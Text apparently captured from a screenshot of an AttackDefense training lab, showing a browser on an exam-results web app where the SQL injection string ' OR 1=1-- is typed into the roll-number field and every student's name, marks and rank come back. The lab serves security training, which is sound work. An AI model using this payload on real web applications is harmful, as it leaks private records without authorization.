 AttackDefense-Kali
https://2m80td0vph75zqr5pigx6zwdc.eu-central-7.attackdefensecloudlabs.com/#/client/a2FsaQBjAG5vYXV0aA==
4
exam-results - Mozilla Firefox
exam-results
results.abc.univ.edu:5000
Exam Results
Enter your Roll Number
' OR 1=1--
GET RESULT
Result for ' OR 1=1-- :
Roll No. Name Marks Rank
181862891 Rohan Singh 900.0 12
181862892 Rahul Verma 980.0 4
181862893 Rishabh 910.0 11
181862894 Shantanu 915.5 9
181862895 Naveen 975.5 5
181862896 Arpita Seth 980.0 4
181862897 Ayushi Jain 914.0 10
181862898 Simran Mehra 924.0 8
181862899 Ravi Kumar 875.0 14
181862810 Prem 899.0 13
181862811 Puneet Verma 995.0 3
181862812 Shivam 998.0 2
181862813 Sangeeta 966.0 6
181862814 Namrata 944.0 7
181862815 Amulya 999.0 1